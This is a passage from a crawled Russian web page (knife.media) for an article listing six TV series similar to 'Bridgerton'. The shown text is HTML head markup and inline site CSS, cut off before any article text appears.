

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/tv-series-like-bridgerton/
body_size: 24819
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/tv-series-like-bridgerton/">
	<title>6 сериалов, похожих на «Бриджертонов» &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 